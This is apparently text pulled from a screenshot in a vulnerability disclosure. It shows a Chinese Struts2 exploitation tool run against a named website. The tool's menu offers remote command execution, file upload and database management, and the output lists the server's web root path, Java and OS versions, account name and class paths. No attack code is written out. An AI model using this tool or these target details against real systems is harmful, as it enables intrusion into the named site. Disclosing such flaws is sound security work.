 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://www.cdt-sx.com/front/mainAction.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径: D:\WebWork\Tomcat\tomcat8050\webapps\sxcdtapp\sxcdt
java.home: D:\WebWork\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows Server 2008
os.arch: x86
os.version: 6.1
user.name: WIN-JTK06KQ5J2K$
user.home: C:\Windows\System32\config\systemprofile
user.dir: C:\Windows\system32
java.class.version: 50.0
java.class.path: D:\WebWork\Tomcat\tomcat8050\bin\tomcat-juli.jar;D:\WebWork\Tomcat\tomcat8050\bin\tomcat-juli.jar;D:
\WebWork\Tomcat\tomcat8050\bin\bootstrap.jar
java.library.path: D:\WebWork\Tomcat\tomcat8050\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;c:
\app\Administrator\product\11.2.0\dbhome_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:
\Windows\System32\WindowsPowerShell\v1.0\;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
www.wooyun.org